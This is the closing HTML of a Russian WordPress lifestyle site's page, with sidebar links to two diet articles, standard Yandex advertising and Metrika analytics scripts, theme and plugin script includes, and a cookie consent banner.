					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"f689d7f60b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
